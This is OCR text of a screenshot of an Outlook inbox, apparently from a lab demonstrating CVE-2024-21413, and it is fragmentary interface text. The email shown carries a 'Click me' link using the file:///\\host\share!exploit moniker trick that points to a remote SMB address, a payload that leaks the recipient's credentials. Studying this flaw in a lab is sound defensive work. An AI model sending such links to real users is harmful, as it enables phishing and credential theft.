 Search Current Mailbox
Current Mailbox
All Unread By Date
Today
CMNatic
CVE-2024-21413 23:45
Click me
Last Week
Microsoft Outlook
Microsoft Outlook Test Me... Sat 17/02
This is an email message sent
Reply Reply All Forward
C
CMNatic <attac
CVE-2024-21413
file:///\\10.10.212.18\test!exploit
Click or tap to follow link.
Click me